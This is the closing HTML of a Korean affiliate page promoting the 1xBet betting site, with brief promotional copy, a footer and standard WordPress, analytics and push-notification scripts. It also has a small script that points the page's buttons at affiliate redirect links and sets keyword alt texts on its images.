<p>1xBet을 통해 사용자는 새로운 베팅 경험을 즐길 수 있으며, 이는 그들에게 새로운 즐거움과 흥분을 더해줍니다. 이 플랫폼은 다양한 보너스와 프로모션을 제공하여 베팅 경험을 더욱 유익하게 만듭니다. 1xbet Korea 플랫폼을 통해 사용자는 쉽게 다양한 스포츠와 이벤트에 베팅하고 보상을 받을 수 있습니다. 1xBet의 기능과 서비스는 사용자가 포괄적인 베팅 경험을 즐길 수 있도록 하여 안전하고 신뢰할 수 있는 플랫폼임을 보장합니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-accent btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated">등록하다</a></span><span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-color-723120 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-cloud-download"></i>앱 다운로드</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-16" data-row="script-row-unique-16" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-16"));</script></div></div></div></div></div>
						</div>
					</article>
								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-972407-bg row-container" id="row-unique-17"><div class="row double-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 150px;"><a class="single-media-link" href="https://1xbetkorea-ko.com/"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19089" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png" width="600" height="132" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m.png 600w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-300x66.png 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-logo-m-350x77.png 350w" sizes="(max-width: 600px) 100vw, 600px" /></div>
					</div>
				</div></div></div></a></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
<div class="uncode_text_column" ><p><a href="#">개인정보 보호</a> | <a href="#">사이트맵</a> | <a href="#">면책조항</a> | <a href="#">소개</a> | <a href="#">연락하다</a></p>
</div><div class="uncode_text_column vc_custom_1741960167393 text-small"  style="margin-top: 10px ;"><p>© 2026 1XBet. 모든 권리 보유</p>
</div></div></div></div></div></div><script id="script-row-unique-17" data-row="script-row-unique-17" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-17"));</script></div></div></div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top footer-scroll-circle"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uncode-child/*","/wp-content/themes/uncode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() {
    var pageName = window.location.pathname.split('/').filter(Boolean).pop();

    // If pageName is empty, it means we are on the home page
    if (!pageName) {
        pageName = "home";
    }

    // Alt texts for each page
    var altTexts = {
        "home": ["1xBet South Korea", "1xBet", "1xBet 앱", "1xBet 보너스"],
        "1win": ["1xBet South Korea", "1xBet", "1xBet 앱", "1xBet 보너스"]
        // Add more pages as needed
    };

    // Button links for each page
    var buttonLinks = {
        "home": "https://1xbetkorea-ko.com/go/1xbet/",
        "1win": "https://1xbetkorea-ko.com/go/1win/"
        // Add more pages as needed
    };

    // Set alt texts on images
    if (altTexts[pageName]) {
        var images = document.getElementsByTagName('img');
        var pageAltTexts = altTexts[pageName];
        var altCount = pageAltTexts.length;

        for (var i = 0; i < images.length; i++) {
            var altTextIndex = i % altCount;  // Cycle through the alt texts
            images[i].setAttribute('alt', pageAltTexts[altTextIndex]);
        }
    }

    // Set button links
    if (buttonLinks[pageName]) {
        document.querySelectorAll('a.custom-link.btn').forEach(function(anchor) {
            anchor.href = buttonLinks[pageName];
        });
    }
});
</script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://1xbetkorea-ko.com/","ajax_url":"https://1xbetkorea-ko.com/wp-admin/admin-ajax.php","nonce":"97328dec2f"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.7.4" id="eafl-public-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ko","strings":{"mejs.download-file":"\ud30c\uc77c \ub2e4\uc6b4\ub85c\ub4dc","mejs.install-flash":"Flash \uc7ac\uc0dd\uae30\uac00 \ud65c\uc131\ud654\ub418\uc5b4 \uc788\uc9c0 \uc54a\uac70\ub098 \uc124\uce58\ub418\uc9c0 \uc54a\uc740 \ube0c\ub77c\uc6b0\uc800\ub97c \uc0ac\uc6a9\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. Flash \uc7ac\uc0dd\uae30 \ud50c\ub7ec\uadf8\uc778\uc744 \ucf1c\uac70\ub098 https://get.adobe.com/flashplayer/ \uc5d0\uc11c \ucd5c\uc2e0 \ubc84\uc804\uc744 \ub2e4\uc6b4\ub85c\ub4dc\ud558\uc138\uc694","mejs.fullscreen":"\uc804\uccb4\ud654\uba74","mejs.play":"\uc7ac\uc0dd","mejs.pause":"\uc77c\uc2dc\uc815\uc9c0","mejs.time-slider":"\ud0c0\uc784 \uc2ac\ub77c\uc774\ub354","mejs.time-help-text":"1\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc88c/\uc6b0 \ud654\uc0b4\ud45c \ud0a4\ub97c \uc0ac\uc6a9\ud558\uace0 10\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc0c1/\ud558 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.live-broadcast":"\uc2e4\uc2dc\uac04 \ubc29\uc1a1","mejs.volume-help-text":"\ubcfc\ub968\uc744 \ub192\uc774\uac70\ub098 \uc904\uc774\ub824\uba74 \uc0c1/\ud558 \ud654\uc0b4\ud45c \ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.unmute":"\ubb34\uc74c\ud574\uc81c","mejs.mute":"\uc74c\uc18c\uac70","mejs.volume-slider":"\ubcfc\ub968 \uc2ac\ub77c\uc774\ub354","mejs.video-player":"\ub3d9\uc601\uc0c1 \ud50c\ub808\uc774\uc5b4","mejs.audio-player":"\uc624\ub514\uc624 \ud50c\ub808\uc774\uc5b4","mejs.captions-subtitles":"\uc124\uba85/\uc790\ub9c9","mejs.captions-chapters":"\ucc55\ud130","mejs.none":"\uc5c6\uc74c","mejs.afrikaans":"\uc544\ud504\ub9ac\uce78\uc2a4\uc5b4","mejs.albanian":"\uc54c\ubc14\ub2c8\uc544\uc5b4","mejs.arabic":"\uc544\ub78d\uc5b4","mejs.belarusian":"\ubca8\ub77c\ub8e8\uc2a4\uc5b4","mejs.bulgarian":"\ubd88\uac00\ub9ac\uc544\uc5b4","mejs.catalan":"\uce74\ud0c8\ub85c\ub2c8\uc544\uc5b4","mejs.chinese":"\uc911\uad6d\uc5b4","mejs.chinese-simplified":"\uc911\uad6d\uc5b4 (\uac04\uccb4)","mejs.chinese-traditional":"\uc911\uad6d\uc5b4 (\ubc88\uccb4)","mejs.croatian":"\ud06c\ub85c\uc544\ud2f0\uc544\uc5b4","mejs.czech":"\uccb4\ucf54\uc5b4","mejs.danish":"\ub374\ub9c8\ud06c\uc5b4","mejs.dutch":"\ub124\ub35c\ub780\ub4dc\uc5b4","mejs.english":"\uc601\uc5b4","mejs.estonian":"\uc5d0\uc2a4\ud1a0\ub2c8\uc544\uc5b4","mejs.filipino":"\ud544\ub9ac\ud540\uc5b4","mejs.finnish":"\ud540\ub780\ub4dc\uc5b4","mejs.french":"\ud504\ub791\uc2a4\uc5b4","mejs.galician":"\uac08\ub9ac\uc2dc\uc544\uc5b4","mejs.german":"\ub3c5\uc77c\uc5b4","mejs.greek":"\uadf8\ub9ac\uc2a4\uc5b4","mejs.haitian-creole":"\uc544\uc774\ub514 \ud06c\ub9ac\ud3f4\uc5b4","mejs.hebrew":"\ud788\ube0c\ub9ac\uc5b4","mejs.hindi":"\ud78c\ub514\uc5b4","mejs.hungarian":"\ud5dd\uac00\ub9ac\uc5b4","mejs.icelandic":"\uc544\uc774\uc2ac\ub780\ub4dc\uc5b4","mejs.indonesian":"\uc778\ub3c4\ub124\uc2dc\uc544\uc5b4","mejs.irish":"\uc544\uc77c\ub79c\ub4dc\uc5b4","mejs.italian":"\uc774\ud0c8\ub9ac\uc544\uc5b4","mejs.japanese":"\uc77c\ubcf8\uc5b4","mejs.korean":"\ud55c\uad6d\uc5b4","mejs.latvian":"\ub77c\ud2b8\ube44\uc544\uc5b4","mejs.lithuanian":"\ub9ac\ud22c\uc544\ub2c8\uc544\uc5b4","mejs.macedonian":"\ub9c8\ucf00\ub3c4\ub2c8\uc544\uc5b4","mejs.malay":"\ub9d0\ub808\uc774\uc5b4","mejs.maltese":"\ubab0\ud0c0\uc5b4","mejs.norwegian":"\ub178\ub974\uc6e8\uc774\uc5b4","mejs.persian":"\ud398\ub974\uc2dc\uc544\uc5b4","mejs.polish":"\ud3f4\ub780\ub4dc\uc5b4","mejs.portuguese":"\ud3ec\ub974\ud22c\uac08\uc5b4","mejs.romanian":"\ub8e8\ub9c8\ub2c8\uc544\uc5b4","mejs.russian":"\ub7ec\uc2dc\uc544\uc5b4","mejs.serbian":"\uc138\ub974\ube44\uc544\uc5b4","mejs.slovak":"\uc2ac\ub85c\ubc14\ud0a4\uc544\uc5b4","mejs.slovenian":"\uc2ac\ub85c\ubca0\ub2c8\uc544\uc5b4","mejs.spanish":"\uc2a4\ud398\uc778\uc5b4","mejs.swahili":"\uc2a4\uc640\ud790\ub9ac\uc5b4","mejs.swedish":"\uc2a4\uc6e8\ub374\uc5b4","mejs.tagalog":"\ud0c0\uac08\ub85c\uadf8\uc5b4","mejs.thai":"\ud0dc\uad6d\uc5b4","mejs.turkish":"\ud130\ud0a4\uc5b4","mejs.ukrainian":"\uc6b0\ud06c\ub77c\uc774\ub098\uc5b4","mejs.vietnamese":"\ubca0\ud2b8\ub0a8\uc5b4","mejs.welsh":"\uc6e8\uc77c\uc2a4\uc5b4","mejs.yiddish":"\uc774\ub514\uc2dc\uc5b4"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/themes/uncode/library/js/plugins.min.js" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://1xbetkorea-ko.com/wp-content/themes/uncode/library/js/app.min.js" id="uncode-app-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1xbetkorea-ko.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1xbetkorea-ko.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c75146e76214cdc9dfd9d9d2e1125fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-20 00:02:02 -->